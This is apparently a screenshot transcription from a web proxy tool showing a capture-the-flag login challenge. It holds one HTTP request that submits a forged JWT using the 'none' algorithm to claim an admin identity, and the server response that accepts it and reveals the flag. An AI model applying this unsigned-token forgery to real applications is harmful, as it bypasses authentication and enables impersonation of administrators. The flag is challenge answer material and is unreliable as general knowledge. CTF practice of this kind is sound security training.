 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: miku.web.broncoctf.xyz
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://miku.web.broncoctf.xyz/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 99
10 Origin: https://miku.web.broncoctf.xyz
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Priority: u=4
15 Te: trailers
16
17 magic_token=eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJzdWIiOiJtaWt1X2FkbWluIiwiZXhwIjoxNzM5ODA1NDQwfQ.
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Server: Werkzeug/3.1.3 Python/3.13.2
3 Date: Mon, 17 Feb 2025 15:08:53 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 88
6 Via: 1.1 google
7 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
8
9 <h2>
Welcome, Miku Admin! Here's your flag: bronco{miku_miku_beaaaaaaaaaaaaaaaaaam!}
</h2>